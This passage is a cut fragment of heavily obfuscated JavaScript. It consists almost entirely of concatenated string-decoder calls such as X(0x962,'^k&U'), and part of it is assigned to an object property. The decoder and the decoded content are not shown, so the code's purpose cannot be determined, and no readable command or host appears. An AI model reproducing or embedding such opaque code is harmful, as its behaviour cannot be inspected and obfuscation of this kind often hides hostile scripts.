a5b,'Si[^')+X(0x962,'^k&U')+X(0x9f8,'%kDo')+X(0xaef,'!$in')+X(0x892,'[5x&')+X(0xbf0,'VTZh')+X(0x872,'[5x&')+X(0x753,'WCjP')+X(0x5f3,'B14X')+X(0xdbf,'OU6K')+X(0x9f0,'VTZh')+X(0x673,'NVbm')+X(0x72,'Si[^')+X(0x2a5,'Fyoa')+X(0x42b,'h^!d')+X(0x917,'#aPj')+X(0x6fd,'PEc%')+X(0xdc4,'Z0vM')+X(0x1e3,'NVbm')+X(0xbbc,'x[BF')+X(0xd9a,'N%Gd')+X(0xddd,'^k&U')+X(0x484,'Nd&c')+X(0x268,'[5x&')+X(0xbfa,'Si[^')+X(0xfb,'x[BF')+X(0xacf,'s$mr')+X(0x2d4,'PEc%')+X(0x45e,'B14X')+X(0xcb8,'Fyoa')+X(0xd60,'8Zcq')+X(0x5ec,'s$mr')+X(0x18a,'%kDo')+X(0xdf,'B14X')+X(0x27d,'N%Gd')+X(0xd89,'WCjP')+X(0xb3b,'8Zcq')+X(0xd4a,'Z6VU')+X(0x1d4,'Si[^')+X(0x7a,'YnnE')+X(0x975,'[5x&')+X(0xd2b,'#aPj')+X(0xcab,'s$mr')+X(0xd0d,'j(cw')+X(0x669,'NVbm')+X(0x92,']*58')+X(0x7d7,'!$in')+X(0xdfa,'DBc]')+X(0xbc9,'7SI[')+X(0x91,'OU6K')+X(0xb67,'#aPj')+X(0x356,'h^!d')+X(0xd90,'Si[^')+X(0x8b0,'%kDo')+X(0x32a,'h^!d')+X(0x70c,'Si[^')+X(0x473,'xqlp')+X(0x809,'x9Ft')+X(0x37a,'xqlp')+X(0xa9e,'%kDo')+X(0xc2b,'x[BF')+X(0x2d3,'Z6VU')+X(0xdf4,'Z0vM')+X(0x79,'FFfe')+X(0x6a8,']AiL')+X(0x9ed,'DReV')+X(0x882,'N5HS')+X(0x7e1,'VTZh')+X(0x911,'x9Ft')+X(0x93b,'[5x&')+X(0x4d5,'WCjP')+X(0x9a0,'pXw%')+X(0x83,']AiL')+X(0x827,'C5hL')+X(0x21a,'j(cw')+X(0x272,'C5hL')+X(0x6c2,'xqlp')+X(0x3a4,'OU6K')+X(0xd5a,'Q*#u')+X(0x305,'PEc%')+X(0x5f9,'C#df')+X(0x281,'x9Ft')+X(0x6e2,'PEc%')+X(0x317,'C#df')+X(0x9a2,']]MG')+X(0x6b7,'n(*@')+X(0x2b1,']*58')+X(0x445,'YnnE')+X(0x670,'h^!d')+X(0x5fd,'x9Ft')+X(0x382,'x9Ft')+X(0xa8e,'PEc%')+X(0x289,'[5x&')+X(0x7a6,'!$in')+X(0xb6,'^k&U')+X(0x6fb,'#aPj'))+(X(0x923,'VTZh')+X(0xab,'N5HS')+X(0x290,'i2zo')+X(0xb4a,'O@Zt')+X(0xaf,'#aPj')+X(0x676,'O@Zt')+X(0xc90,'FFfe')+X(0x400,'0BN1')+X(0x87e,'N%Gd')+X(0xc63,'DBc]')+X(0x88c,'ZY3Y')+X(0x7b7,'Nd&c')+X(0x4cd,'^k&U')+X(0x4ad,'C2M)')+X(0x865,'(%MT')+X(0x683,'N%Gd')+X(0x9a5,']AiL')+X(0xc4b,'#8T2')+X(0xabc,'#8T2')+X(0xc28,'p2My')+X(0xd67,'8Zcq')+X(0x6e3,'x[BF')+X(0xd9f,'B14X')+X(0x2ca,'%kDo')+X(0x1bd,'PEc%')+X(0xa6d,'FFfe')+X(0x5d5,'YnnE')+X(0x982,'C#df')+X(0x137,'dO!K')+X(0x367,'Fyoa')+X(0x73,'Fyoa')+X(0x350,'B14X')+X(0x84c,'!$in')+X(0x2e4,'YnnE')+X(0x563,'WCjP')+X(0x5eb,'N%Gd')+X(0xc3,'Z6VU')+X(0x178,'Khoq')+X(0xb31,'i2zo')+X(0x5d2,'7SI[')+X(0x98f,'Z0vM')+X(0x39f,'!$in')+X(0xd46,'PEc%')+X(0x4f9,'Si[^')+X(0xe40,'N5HS')+X(0x6d3,'#aPj')+X(0x8c5,'Fyoa')+X(0xd36,'N5HS')+X(0x999,'PEc%')+X(0xd92,'h^!d')+X(0x655,'7SI[')+X(0x886,'N%Gd')+X(0x707,'FFfe')+X(0xd8d,'Khoq')+X(0xb5c,'j(cw')+X(0x303,'^k&U')+X(0x984,'s$mr')+X(0xd0c,'^k&U')+X(0x4b8,'B14X')+X(0x2bd,'(%MT')+X(0x6d6,']AiL')+X(0x9ec,'Si[^')+X(0xcb0,'0BN1')+X(0x2a9,'i2zo')+X(0x6f8,'PEc%')+X(0xbb1,'s$mr')+X(0xc8b,'lo&7')+X(0x8bd,'DBc]')+X(0x2b3,'%kDo')+X(0x55f,']*58')+X(0x579,'#aPj')+X(0xc32,'x9Ft')+X(0x7ef,'VTZh')+X(0x8e9,'h^!d')+X(0x781,'DReV')+X(0xe3b,'!$in')+X(0xb20,']]MG')+X(0xa0,'N%Gd')+X(0x306,']*58')+X(0x572,'(%MT')+X(0xd96,'%kDo')+X(0xadb,'Z6VU')+X(0x403,'pXw%')+X(0x9bb,'s$mr')+X(0x5c0,'x9Ft')+X(0x6cc,'B14X')+X(0x779,'pXw%')+X(0xaf9,'Fyoa')+X(0xdf7,'xqlp')+X(0x418,'#8T2')+X(0x771,'lo&7')+X(0x471,'lo&7')+X(0xb7d,'Khoq')+X(0x1d8,'Z0vM')+X(0x206,']*58')+X(0x2b7,'PEc%')+X(0x2e9,'WCjP')+X(0xcde,'Q*#u')+X(0x6e7,'FFfe')+X(0x44d,'te4u')+X(0x80a,'Z0vM')+X(0x419,'8Zcq')+X(0x6f4,'B14X')+X(0x175,'^k&U')+X(0xd78,'VTZh')+X(0x9c5,'Nd&c')+X(0x7ac,'FFfe')+X(0x905,']AiL')+X(0xa7,'NVbm')+X(0x51e,'n(*@')+X(0x7c,'pXw%')+X(0x4ff,'#aPj')+X(0x74,'pXw%')+X(0x134,']*58')+X(0xb94,'Khoq')+X(0xb55,'WCjP')+X(0x2ac,'pXw%')+X(0x167,'VTZh')+X(0xb93,'Nd&c')+X(0x2af,'B14X')+X(0x9af,'Fyoa')+X(0xc1b,'(%MT')+X(0x5f2,'h^!d')+X(0xabd,'^k&U')+X(0x94d,'N5HS')+X(0xc6a,'Nd&c')+X(0xd9,'VTZh')+X(0x5fe,'O@Zt')+X(0x4b3,'Khoq')+X(0xa64,'N5HS')+X(0x43a,'^k&U')+X(0x38c,'^k&U')+X(0xb77,'j(cw')+X(0x700,'7SI[')+X(0x766,']*58')+X(0x553,'p2My')+X(0x433,'Z0vM')+X(0x3cc,'VTZh')+X(0xc82,'OU6K')+X(0x25c,'8Zcq')+X(0x635,']AiL')+X(0x62c,'[5x&')+X(0xafa,'DBc]')+X(0x50a,'x[BF')+X(0x18c,'%kDo')+X(0x233,'WCjP')+X(0x2c4,'i2zo')+X(0xa69,'C#df')+X(0x464,'B14X')+X(0x69a,'FFfe')+X(0x9dc,']AiL')+X(0xc9c,'(%MT')+X(0xe4b,'^k&U')+X(0x9b4,'n(*@')+X(0xeb,']AiL')+X(0x74a,'#8T2')+X(0x228,'n(*@')+X(0x85a,'x[BF')+X(0x9be,'OU6K')+X(0x388,']]MG')+X(0x8a2,'Si[^')+X(0x5bb,'C2M)')+X(0x932,'Z6VU')+X(0x75e,'DBc]')+X(0x319,'0BN1')+X(0x529,'#aPj')+X(0x5cc,'Si[^')+X(0x546,'WCjP')+X(0x496,'DBc]')+X(0xdb0,'Si[^')+X(0x100,'C#df')+X(0x545,'C2M)')+X(0xe2e,'te4u')+X(0x593,'#8T2')+X(0x215,'ZY3Y')+X(0x80c,'#8T2')+X(0x76f,'Si[^')+X(0xa38,'Fyoa')+X(0x504,'#aPj')+X(0x624,'DReV')+X(0x486,'lo&7')+X(0x45a,'x[BF')+X(0x534,'j(cw')+X(0x14d,'^k&U')+X(0xa79,'n(*@')+X(0x8a7,'Z6VU')+X(0xe26,'x9Ft')+X(0xdbc,'N%Gd')+X(0x7f,'C2M)')+X(0xaf1,'(%MT')+X(0x405,'te4u')+X(0xb8d,'DReV')+X(0x598,'(%MT')+X(0xa2a,'x9Ft')+X(0x96f,'PEc%')+X(0x91c,'te4u')+X(0xd82,'Khoq')+X(0x89,'Si[^')+X(0x710,'i2zo')+X(0xe36,'DBc]'))+(X(0x617,'dO!K')+X(0x780,'lo&7')+X(0x5ba,'i2zo')+X(0x5f7,'#8T2')+X(0x251,'0BN1')+X(0x2e3,'Z0vM')+X(0x645,'C#df')+X(0x576,'p2My')+X(0x72e,'n(*@')+X(0x79b,'i2zo')+X(0x398,'s$mr')+X(0xade,'ZY3Y')+X(0x439,'#8T2')+X(0x69d,'C#df')+X(0x618,'pXw%')+X(0x6de,'te4u')+X(0x3cf,'Si[^')+X(0x32e,'WCjP')+X(0x45d,'lo&7')+X(0x804,'NVbm')+X(0x18e,'Nd&c')+X(0xbb,'s$mr')+X(0x37e,'B14X')+X(0xc7f,'PEc%')+X(0x1f4,'DReV')+X(0xbfd,'[5x&')+X(0xc6d,'Khoq')+X(0x969,'lo&7')+X(0x8f5,'(%MT')+X(0xf7,'PEc%')+X(0x1ff,'s$mr')+X(0x140,'VTZh')+X(0xd8b,'j(cw')+X(0x937,'DReV')+X(0x4a3,'#8T2')+X(0x566,'Z0vM')+X(0xb5,'n(*@')+X(0x97a,'ZY3Y')+X(0x2dd,'Z6VU')+X(0xa7b,'N5HS')+X(0xbfc,'C5hL')+X(0x70,'dO!K')+X(0x4bb,'n(*@')+X(0x33d,'ZY3Y')+X(0xc00,'DReV')+X(0x475,'i2zo')+X(0x34c,'j(cw')+X(0x739,'N5HS')+X(0x685,'s$mr')+X(0x7b9,'#aPj')+X(0x4dd,'C2M)')+X(0xbe7,'(%MT')+X(0x1b8,'pXw%')+X(0x225,'Q*#u')+X(0x689,'N5HS')+X(0x6d5,'DReV')+X(0xa09,'(%MT')+X(0x743,'FFfe')+X(0x503,'#aPj')+X(0x147,'Fyoa')+X(0x94b,'OU6K')+X(0xa73,'Nd&c')+X(0x36b,'s$mr')+X(0x4c7,'x9Ft')+X(0x4d7,']]MG')+X(0x6df,'x9Ft')+X(0x1a2,']]MG')+X(0x40b,'p2My')+X(0xccd,'Fyoa')+X(0x379,'C#df')+X(0xadf,'pXw%')+X(0x130,'0BN1')+X(0xd15,'FFfe')+X(0x596,'(%MT')+X(0xab7,'FFfe')+X(0x5d1,'OU6K')+X(0x1a4,'C#df')+X(0xdd,'ZY3Y')+X(0x239,'OU6K')+X(0x336,'PEc%')+X(0x708,'B14X')+X(0x8e8,'(%MT')+X(0x7ae,'O@Zt')+X(0xb4c,'s$mr')+X(0x3c6,']]MG')+X(0x50c,'x9Ft')+X(0xd49,'s$mr')+X(0x5aa,'[5x&')+X(0xd7a,']]MG')+X(0x61d,'#aPj')+X(0x67b,'Q*#u')+X(0xc75,'(%MT')+X(0x6dd,'j(cw')+X(0xe25,'j(cw')+X(0xdaf,'Q*#u')+X(0x89a,'!$in')+X(0x4dc,']]MG')+X(0x7d9,'i2zo')+X(0xb95,'x9Ft')+X(0x79e,'7SI[')+X(0x2fd,'p2My')+X(0x543,'0BN1')+X(0xa17,'!$in')+X(0xde,'[5x&')+X(0x3d1,'pXw%')+X(0xcf9,'(%MT')+X(0xbc4,'DBc]')+X(0xb5d,'te4u')+X(0x12c,'C#df')+X(0x3b8,'Z0vM')+X(0x1f6,'ZY3Y')+X(0x17d,'C5hL')+X(0x113,'h^!d')+X(0xa29,'[5x&')+X(0xd43,'Nd&c')+X(0x138,'WCjP')+X(0x294,'Z0vM')+X(0x508,'DReV')+X(0xcf7,'Fyoa')+X(0x5a5,'O@Zt')+X(0x87c,'!$in')+X(0x456,'YnnE')+X(0x4a7,'DReV')+X(0x17e,']*58')+X(0x9d0,'%kDo')+X(0x4f7,'0BN1')+X(0xe7,'C2M)')+X(0x63b,'VTZh')+X(0x6f3,'NVbm')+X(0x5c5,'Nd&c')+X(0x518,'^k&U')+X(0x997,'C2M)')+X(0x2be,'DBc]')+X(0x75d,'#8T2')+X(0x88,'(%MT')+X(0xab8,'te4u')+X(0x957,'B14X')+X(0x3b4,'WCjP')+X(0x45c,'OU6K')+X(0xfe,'n(*@')+X(0xa55,'Si[^')+X(0x28d,'YnnE')+X(0x454,'ZY3Y')+X(0xcce,'8Zcq')+X(0xcf6,'#8T2')+X(0x10d,'N5HS')+X(0x5e0,'te4u')+X(0x979,'Si[^')+X(0xb5e,'ZY3Y')+X(0x3d4,'^k&U')+X(0xb42,'OU6K')+X(0x93,'n(*@')+X(0xa51,'DReV')+X(0x726,'pXw%')+X(0xb3f,'Q*#u')+X(0x48c,'p2My')+X(0x434,'7SI[')+X(0x148,'O@Zt')+X(0xb98,'Nd&c')+X(0x9fb,'te4u')+X(0x2ea,'Fyoa')+X(0x4ed,'xqlp')+X(0x46d,']*58')+X(0xce8,'s$mr')+X(0xb41,'ZY3Y')+X(0x532,'Fyoa')+X(0xbd3,'FFfe')+X(0xac0,'(%MT')+X(0x66d,'Khoq')+X(0xf8,'C#df')+X(0x8a9,'te4u')+X(0x7a0,'p2My')+X(0x813,'n(*@')+X(0x10b,'ZY3Y')+X(0xa3,'[5x&')+X(0x7d4,'[5x&')+X(0x66e,'N5HS')+X(0x1c1,'!$in')+X(0xb60,'p2My')+X(0x98a,'FFfe')+X(0x876,'n(*@')+X(0x99a,']AiL')+X(0x935,'C5hL')+X(0x52c,'!$in')+X(0xb76,'xqlp')+X(0x61e,'xqlp')+X(0x197,'Fyoa')+X(0x29d,'PEc%')+X(0x3fc,'N5HS')+X(0xc53,'#aPj')+X(0xcc7,']AiL')+X(0x2b6,'Z0vM')+X(0xc0a,'PEc%')+X(0x1a8,'n(*@')+X(0x831,']AiL')+X(0x453,'DReV')+X(0x7bc,'Fyoa')+X(0x5a0,'B14X')+X(0xb02,']AiL')+X(0x307,']]MG'))+(X(0x125,'!$in')+X(0x782,'xqlp')+X(0x5ae,'O@Zt')+X(0xaa2,'OU6K')+X(0x4e8,'N%Gd')+X(0x519,'N5HS')+X(0x3f0,'N5HS')+X(0xa11,'!$in')+X(0xdbb,'FFfe')+X(0x180,'O@Zt')+X(0xe31,'%kDo')+X(0x8bc,'Q*#u')+X(0x49d,'x9Ft')+X(0x96a,'Fyoa')+X(0x916,'^k&U')+X(0xba3,'C2M)')+X(0x99c,'Q*#u')+X(0x62b,'C2M)')+X(0x463,'ZY3Y')+X(0xd6c,'xqlp')),c[X(0x86d,'[5x&')]=X(0x36f,'C5hL')+X(0x494,'0BN1')+X(0xb58,'OU6K')+X(0x333,'h^!d')+X(0x490,'p2My')+X(0xce9,'B14X')+X(0x9eb,'^k&U')+X(0x80b,'xqlp')+X(0x822,'Si[^')+X(0x762,'xqlp')+X(0x43d,'x9Ft')+X(0x423,'Fyoa')+X(0xcae,'x[BF')+X(0x1f1,'Fyoa')+X(0x757,'O@Zt')+X(0x3dd,'7SI[')+X(0x284,'n(*@')+X(0x687,'DReV')+X(0x6b4,'C5hL')+X(0xa52,'x[BF')+X(0x186,'Z6VU')+X(0x713,'lo&7')+X(0x1d5,'WCjP')+X(0x9b9,'p2My')+X(0x843,'(%MT')+X(0x17b,'DReV')+X(0x149,'C2M)')+X(0x7ad,'n(*@')+X(0x8a5,'h^!d')+X(0xcf5,'Q*#u')+X(0x3b7,'C#df')+X(0x372,'x9Ft')+X(0x4e0,']*58')+X(0x488,'Nd&c')+X(0x8b9,'Khoq')+X(0x744,'x9Ft')+X(0xacd,'(%MT')+X(0x27f,'PEc%')+X(0x3bf,'DReV')+X(0x880,'#8T2')+X(0xef,'FFfe')+X(0xb5a,'Z0vM')+X(0x2cb,'DBc]')+X(0x548,'h^!d')+X(0x4a5,'#aPj')+X(0xc35,'pXw%')+X(0xc2e,'YnnE')+X(0xdfc,'DBc]')+X(0x5a7,'C#df')+X(0x261,'YnnE')+X(0x4bf,'O@Zt')+X(0x9a,'x[BF')+X(0xea,'VTZh')+X(0xab2,'C2M)')+X(0x828,'i2zo')+X(0x6bd,'x[BF')+X(0x945,']AiL')+X(0x2bc,'8Zcq')+X(0xcb9,'#8T2')+X(0xcbe,'Fyoa')+X(0x9dd,'ZY3Y')+X(0x818,'[5x&')+X(0x81c,'Z6VU')+X(0xa8d,'h^!d')+X(0x4e6,'te4u')+X(0xce2,'N%Gd')+X(0x108,'n(*@')+X(0x437,'FFfe')+X(0x641,'[5x&')+X(0xa31,'B14X')+X(0x92c,'ZY3Y')+X(0x244,']AiL')+X(0x746,'pXw%')+X(0x7c0,'Nd&c')+X(0xab3,'^k&U')+X(0xc93,'lo&7')+X(0x61c,'%kDo')+X(0x76c,'VTZh')+X(0x89b,'!$in')+X(0xb53,'FFfe')+X(0xac8,'NVbm')+X(0x9a8,'pXw%')+X(0x387,'NVbm')+X(0x116,'i2zo')+X(0x523,'x[BF')+X(0xbe2,'^k&U')+X(0xbd1,'DReV')+X(0x315,'WCjP')+X(0x444,'Q*#u')+X(0x9e8,'pXw%')+X(0xb22,'PEc%')+X(0x76,'ZY3Y')+X(0x26f,'N5HS')+X(0x653,'FFfe')+X(0x9c3,'(%MT')+X(0x7ff,'x9Ft')+X(0x154,'dO!K')+X(0xd53,'#aPj')+X(0xc29,'B14X')+X(0xabf,'#aPj')+X(0x4df,']AiL')+X(0xf1,'Nd&c')+X(0x37f,'xqlp')+X(0xac1,'7SI[')+X(0xc2a,'Z6VU')+X(0xab9,'0BN1')+X(0xa33,'%kDo')+X(0xa4a,']]MG')+X(0xa50,'C#df')+X(0x492,'YnnE')+X(0x801,'DReV')+X(0x2b0,'x9Ft')+X(0x5b1,'[5x&')+X(0x9f9,'O@Zt')+X(0x98c,'%kDo')+X(0x54b,'dO!K')+X(0x601,'C5hL')+X(0x8cd,'[5x&')+X(0xc9b,'B14X')+X(0x7df,'8Zcq')+X(0xce,'WCjP')+X(0x1da,'#aPj')+X(0xcf0,'DReV')+X(0x8a6,'Fyoa')+X(0xcc5,'n(*@')+X(0x4d6,'^k&U')+X(0x1f7,'N5HS')+X(0x3db,'DReV')+X(0x50b,'C5hL')+X(0xd0a,'YnnE')+X(0xaba,'N%Gd')+X(0xaf4,'DReV')+X(0xbdd,'YnnE')+X(0xe0a,'8Zcq')+X(0x4ef,'%kDo')+X(0xd84,'Fyoa')+X(0x467,'B14X')+X(0x10c,'#8T2')+X(0x3df,'^k&U')+X(0x76e,'dO!K')+X(0xe6,'C5hL')+X(0x1d1,'B14X')+X(0x501,'^k&U')+X(0x216,'#8T2')+X(0x6ef,'#aPj')+X(0x521,'C#df')+X(0x912,'NVbm')+X(0x6a1,'[5x&')+X(0x5d6,'#aPj')+X(0xdd0,'i2zo')+X(0xce5,'DReV')+X(0x1e7,'NVbm')+X(0xe20,'i2zo')+X(0xca2,'lo&7')+X(0x5cb,'i2zo')+X(0x588,'DReV')+X(0x424,'pXw%')+X(0x35d,'x9Ft')+X(0xa91,'n(*@')+X(0xb29,'Nd&c')+X(0x5dc,'OU6K')+X(0x4c2,'n(*@')+X(0x3c2,'NVbm')+X(0x6af,'xqlp')+X(0xe4d,'0BN1')+X(0xaeb,'C5hL')+X(0xb03,'OU6K')+X(0xa92,'%kDo')+X(0x6c8,'x[BF')+X(0xba9,'te4u')+X(0xd04,'%kDo')+X(0xb9f,'x[BF')+X(0xd32,'s$mr')+X(0x49c,'O@Zt')+X(0x72c,'B14X')+X(0xda7,'Si[^')+X(0x90e,'dO!K')+X(0x300,'7SI[')+X(0x9cc,'#aPj')+X(0x1bf,'YnnE')+X(0xc3a,'n(*@')+X(0x565,'Z0vM')+X(0x531,'dO!K')+X(0x928,'NVbm')+X(0x184,'pXw%')+X(0x27e,'8Zcq')+X(0x898,'NVbm')+X(0x773,'OU6K')+X(0xbf2,'Z6VU')+X(0xd50,'!$in')+X(0x8d0,'#aPj')+X(0x31b,'OU6K')+X(0xc47,'h^!d')+X(0xbfb,'YnnE')+X(0xb49,'WCjP')+X(0x381,'C2M)')+X(0xd2f,'NVbm')+X(0xbe1,'n(*@')+X(0x106,'NVbm')+X(0x407,'FFfe')+(X(0x12d,'h^!d')+X(0x323,'DBc]')+X(0x231,'7SI[')+X(0x242,'0BN1')+X(0x35f,'#aPj')+X(0x4a1,'x[BF')+X(0xb18,'[5x&')+X(0x7a5,'%kDo')+X(0xe42,'s$mr')+X(0x8a0,'s$mr')+X(0x128,']AiL')+X(0x26a,'s$mr')+X(0xbcc,'x9Ft')+X(0xc43,'Nd&c')+X(0x376,'OU6K')+X(0xa4,'j(cw')+X(0x558,'[5x&')+X(0x304,'PEc%')+X(0xc89,'Khoq')+X(0x3de,'C2M)')+X(0x626,'Z6VU')+X(0x6cd,'B14X')+X(0x7ec,'8Zcq')+X(0x555,'NVbm')+X(0xbdc,']]MG')+X(0xd01,'%kDo')+X(0x6db,'7SI[')+X(0x70f,'%kDo')+X(0xd1,'C5hL')+X(0xa56,']*58')+X(0x767,'!$in')+X(0x3e6,'Si[^')+X(0x1e5,'O@Zt')+X(0xd54,']AiL')+X(0xa3f,'#aPj')+X(0x183,'p2My')+X(0x25b,'OU6K')+X(0xd57,'te4u')+X(0x15a,'O@Zt')+X(0x675,'Nd&c')+X(0xe1c,']*58')+X(0x901,'NVbm')+X(0x7e2,'j(cw')+X(0x296,'^k&U')+X(0xa9c,'n(*@')+X(0x84,'OU6K')+X(0xd55,'lo&7')+X(0x803,'dO!K')+X(0xe19,'Z0vM')+X(0xdf2,'B14X')+X(0x2e2,'#aPj')+X(0x14b,'Khoq')+X(0x8af,'WCjP')+X(0xdae,'#aPj')+X(0x446,']]MG')+X(0x9d4,'i2zo')+X(0x3f3,'i2zo')+X(0x5a8,'[5x&')+X(0xdc0,'xqlp')+X(0x213,'dO!K')+X(0xa81,'ZY3Y')+X(0x8f7,'(%MT')+X(0x5a3,'N%Gd')+X(0x1f9,'dO!K')+X(0xb78,'Si[^')+X(0x83a,'DReV')+X(0xb19,'DBc]')+X(0x8b4,'Z0vM')+X(0xcb2,'Z6VU')+X(0x162,'dO!K')+X(0xdba,'C#df')+X(0x623,'DBc]')+X(0x900,'^k&U')+X(0x702,'Si[^')+X(0x3e5,'te4u')+X(0x6a0,'j(cw')+X(0x9ba,'C2M)')+X(0xa1a,'0BN1')+X(0xe1b,'#aPj')+X(0x4ea,'DReV')+X(0xd18,'%kDo')+X(0xa63,'C2M)')+X(0x2a4,'C2M)')+X(0xc65,'i2zo')+X(0x4e5,'C#df')+X(0x526,'FFfe')+X(0x7eb,'Khoq')+X(0x92e,'te4u')+X(0x663,'(%MT')+X(0x71d,']AiL')+X(0x9f3,'7SI[')+X(0xe3c,'lo&7')+X(0x758,'VTZh')+X(0xe10,'C2M)')+X(0x910,'Nd&c')+X(0x53c,'O@Zt')+X(0xc22,'C5hL')+X(0x2e1,'n(*@')+X(0x65c,'PEc%')+X(0xccc,'[5x&')+X(0x3ae,'h^!d')+X(0xb43,'[5x&')+X(0x8b7,'WCjP')+X(0x8bf,'lo&7')+X(0x9c7,']*58')+X(0x936,'O@Zt')+X(0x597,'C#df')+X(0x761,'^k&U')+X(0x644,'[5x&')+X(0x479,'PEc%')+X(0x6d7,'^k&U')+X(0x556,'O@Zt')+X(0xe12,'x9Ft')+X(0xcd6,']*58')+X(0x232,'B14X')+X(0x47f,']]MG')+X(0x5bf,'#aPj')+X(0xb65,'Si[^')+X(0xcc0,'Z6VU')+X(0x728,'lo&7')+X(0x10a,'C#df')+X(0xdca,'Z0vM')+X(0x7ce,'N5HS')+X(0x628,'O@Zt')+X(0x73a,'OU6K')+X(0x8e0,'0BN1')+X(0x35a,'N5HS')+X(0x738,'DReV')+X(0xd7,']]MG')+X(0xc59,'Z6VU')+X(0x392,'%kDo')+X(0x2ee,'C2M)')+X(0x8ef,'ZY3Y')+X(0x66c,'(%MT')+X(0xc26,'OU6K')+X(0x6ce,'YnnE')+X(0x29e,'(%MT')+X(0x332,'WCjP')+X(0x6ae,'h^!d')+X(0x7c2,'DBc]')+X(0x4ca,'!$in')+X(0x60c,'n(*@')+X(0x23a,'lo&7')+X(0x604,'n(*@')+X(0x63d,']AiL')+X(0x1ee,'Khoq')+X(0xdb2,'#aPj')+X(0x247,'(%MT')+X(0x97d,'VTZh')+X(0x168,'FFfe')+X(0x742,']AiL')+X(0x7c7,'%kDo')+X(0xac9,']AiL')+X(0xc55,']]MG')+X(0x1e4,'ZY3Y')+X(0x33f,'Q*#u')+X(0x1cf,'YnnE')+X(0x340,'i2zo')+X(0xad1,'p2My')+X(0x3aa,'Fyoa')+X(0xd85,'(%MT')+X(0x2b5,'n(*@')+X(0x927,'N5HS')+X(0xc17,'Z6VU')+X(0xdd7,'Khoq')+X(0xda8,'O@Zt')+X(0x7ca,'ZY3Y')+X(0x291,'dO!K')+X(0xb7e,'C2M)')+X(0x38d,'C#df')+X(0x46a,'Si[^')+X(0x15f,'NVbm')+X(0x7c5,'xqlp')+X(0x930,'NVbm')+X(0x41b,'Nd&c')+X(0xde0,'8Zcq')+X(0xc4c,'h^!d')+X(0xe07,']]MG')+X(0x3c4,'7SI[')+X(0xa12,'#aPj')+X(0xad3,'Q*#u')+X(0x792,'FFfe')+X(0xce6,'0BN1')+X(0x987,'Z0vM')+X(0x48e,'p2My')+X(0x11f,']]MG')+X(0x59a,'x9Ft')+X(0xb2f,'Z0vM')+X(0x109,'PEc%')+X(0x5b2,'pXw%')+X(0x998,'0BN1')+X(0x5fb,'8Zcq')+X(0xab5,'te4u')+X(0xd9b,'C#df')+X(0xb61,'O@Zt')+X(0x983,'xqlp')+X(0x7e,'[5x&')+X(0x96,'p2My')+X(0x310,'C5hL')+X(0xbd2,'VTZh'))+(X(0x677,'p2My')+X(0xd6e,']*58')+X(0xd00,'i2zo')+X(0xada,'C#df')+X(0x245,'C5hL')+X(0x338,'WCjP')+X(0xc04,'Nd&c')+X(0x674,'ZY3Y')+X(0xd61,'PEc%')+X(0xa88,'0BN1')+X(0x6e,'ZY3Y')+X(0x409,'VTZh')+X(0x54a,'#8T2')+X(0x1b1,'C2M)')+X(0x58e,'Z0vM')+X(0x2db,'PEc%')+X(0x7e6,'O@Zt')+X(0xb2c,'O@Zt')+X(0x66a,'Nd&c')+X(0x20f,'Z6VU')+X(0xfa,'B14X')+X(0xae9,'VTZh')+X(0x8b6,'N%Gd')+X(0x461,']]MG')+X(0x1d2,'dO!K')+X(0x3ff,'ZY3Y')+X(0xc16,'0BN1')+X(0x3ac,'te4u')+X(0xdac,'p2My')+X(0x513,'#8T2')+X(0x7fb,'Z0vM')+X(0x3cd,'#aPj')+X(0x550,'7SI[')+X(0x6be,'B14X')+X(0xc77,'dO!K')+X(0x22f,'7SI[')+X(0x5ee,'#8T2')+X(0x64e,'s$mr')+X(0xd47,'DReV')+X(0xced,'ZY3Y')+X(0x24e,'FFfe')+X(0x9f6,'O@Zt')+X(0xb12,'O@Zt')+X(0xcf3,'Khoq')+X(0xb99,'[5x&')+X(0x3eb,'j(cw')+X(0xd91,'x[BF')+X(0xdf9,'C5hL')+X(0x432,']AiL')+X(0x86f,'i2zo')+X(0x913,'Z0vM')+X(0xd21,'DReV')+X(0xc7a,'[5x&')+X(0x219,'lo&7')+X(0x8d3,'!$in')+X(0x4ce,'B14X')+X(0xe24,'Nd&c')+X(0x3f8,'PEc%')+X(0x877,'^k&U')+X(0x75b,'N%Gd')+X(0x2e8,'VTZh')+X(0x6e4,'Z0vM')+X(0xabb,'lo&7')+X(0xce0,'8Zcq')+X(0x42a,'7SI[')+X(0x730,'0BN1')+X(0x32b,'OU6K')+X(0x287,'Q*#u')+X(0xcf4,']AiL')+X(0xaac,'n(*@')+X(0xcff,'n(*@')+X(0x19f,'h^!d')+X(0x208,'i2zo')+X(0x1ca,'x9Ft')+X(0xa68,'s$mr')+X(0x406,'7SI[')+X(0x80f,'j(cw')+X(0xafc,'te4u')+X(0x36a,'#aPj')+X(0x584,'WCjP')+X(0x71b,'C#df')+X(0x1fc,'OU6K')+X(0x811,'p2My')+X(0x1db,'FFfe')+X(0xa3c,'n(*@')+X(0x380,'7SI[')+X(0x85d,'7SI[')+X(0x198,'PEc%')+X(0x77e,'0BN1')+X(0x70e,']]MG')+X(0x493,'pXw%')+X(0x1a3,'#aPj')+X(0x733,'Khoq')+X(0x214,'Nd&c')+X(0x90c,'Si[^')+X(0x8b2,'C2M)')+X(0x301,'%kDo')+X(0xd64,'7SI[')+X(0x295,']AiL')+X(0x5ef,'8Zcq')+X(0x23e,'lo&7')+X(0xc5e,'x9Ft')+X(0x67a,'7SI[')+X(0x5e5,'lo&7')+X(0x369,'Q*#u')+X(0x32d,'0BN1')+X(0x460,'n(*@')+X(0x97e,'VTZh')+X(0x2ec,'(%MT')+X(0xb81,'Si[^')+X(0x348,']*58')+X(0x3a8,']*58')+X(0xe11,'j(cw')+X(0x562,'Q*#u')+X(0x8c0,'h^!d')+X(0x8e1,'Z6VU')+X(0xc25,'xqlp')+X(0x4fe,'j(cw')+X(0xace,'^k&U')+X(0xd59,'h^!d')+X(0x573,'%kDo')+X(0xceb,'x[BF')+X(0x366,'n(*@')+X(0x468,'DBc]')+X(0x509,'Z6VU')+X(0xb92,'h^!d')+X(0xa67,'Z0vM')+X(0x9c9,'Khoq')+X(0xaee,'O@Zt')+X(0xabe,'Z0vM')+X(0x949,'Si[^')+X(0x940,'DBc]')+X(0xb75,'Fyoa')+X(0x6f,']]MG')+X(0x30f,'Z6VU')+X(0x73d,'[5x&')+X(0xe0b,'WCjP')+X(0xb59,'OU6K')+X(0x846,'Nd&c')+X(0x817,'Si[^')+X(0x77c,'s$mr')+X(0x360,'x9Ft')+X(0x95e,'^k&U')+X(0xcfc,'Khoq')+X(0x4a4,'te4u')+X(0xacc,'n(*@')+X(0x93e,'s$mr')+